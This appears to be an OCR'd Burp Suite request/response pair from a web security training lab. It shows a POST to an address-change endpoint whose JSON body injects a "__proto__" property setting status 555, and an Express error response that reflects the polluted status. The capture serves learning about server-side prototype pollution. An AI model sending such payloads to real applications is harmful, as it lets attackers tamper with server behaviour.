 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a0700c10426b14d8099bd3100a70029.web-security-academy.net
3 Cookie: session=9qV7f48zt7SfyxeNnNQO0gMMwF5Ko94T
4 Content-Length: 207
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a0700c10426b14d8099bd3100a70029.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a0700c10426b14d8099bd3100a70029.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQa",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"9qV7f48zt7SfyxeNnNQO0gMMwF5Ko94T"
21 "__proto__":{
22 "status":555
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"15c-eyqIQlzWhZjP3TvkHM1LRPwJMqs"
5 Date: Sat, 12 Apr 2025 09:23:17 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 348
9
10 {
"error":{
"expose":false,
"statusCode":555,
"status":555,
"body":
"{\"address_line_1\":\"Wiener HQa\",\"address_line_2\":\"One Wiener Way\",\"city\":\"Wie
nerville\",\"postcode\":\"BU1 1RP\",\"country\":\"UK\",\"sessionId\":\"9qV7f48zt7SfyxeNn
NQO0gMMwF5Ko94T\"\r\n\"__proto__\": {\r\n    \"status\": 555\r\n}}",
"type":"entity.parse.failed",
"foo":"bar"
}
}